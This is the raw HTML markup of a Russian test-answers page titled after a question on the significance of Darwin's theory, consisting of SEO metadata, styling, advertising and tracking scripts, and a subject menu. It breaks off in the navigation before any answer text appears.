

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html
body_size: 13931
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Значение теории Дарвина заключается в том, что она впервые: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Значение теории Дарвина заключается в том, что она впервые:." />
<link rel="canonical" href="https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Значение теории Дарвина заключается в том, что она впервые: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Значение теории Дарвина заключается в том, что она впервые:." />
<meta property="og:url" content="https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-27T20:44:51+00:00" />
<meta property="article:modified_time" content="2023-01-29T21:27:59+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html","url":"https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html","name":"Значение теории Дарвина заключается в том, что она впервые: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-27T20:44:51+00:00","dateModified":"2023-01-29T21:27:59+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Значение теории Дарвина заключается в том, что она впервые:.","breadcrumb":{"@id":"https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Значение теории Дарвина заключается в том, что она впервые: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/43212" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fznachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fznachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-43212 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
